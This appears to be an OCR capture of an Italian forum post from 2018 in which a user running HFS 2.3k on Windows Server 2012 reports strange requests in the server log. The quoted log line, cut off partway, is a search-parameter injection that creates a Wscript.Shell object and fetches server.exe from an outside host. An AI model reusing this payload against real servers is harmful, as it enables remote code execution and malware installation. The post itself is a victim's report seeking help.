
« previous
next »
_KrustY_
·
4 ·
26039
1
Pages:
0 Members and 1 Guest are viewing this topic.
_KrustY_
Occasional poster
on:
January 16, 2018, 06:02:41 PM
BuonGiorno
uso da tempo HFS su un server dedicato con Windows server 2012
tengo sempre aggiornato HFS, ora ho la 2.3k
2 giorni fa ho trovato nel log questi comandi
Requested GET /?search=> Set Shell =
CreateObject("Wscript.Shell")
> Post.Open "GET","
http://yamanbeisi.com/server.exe%22,0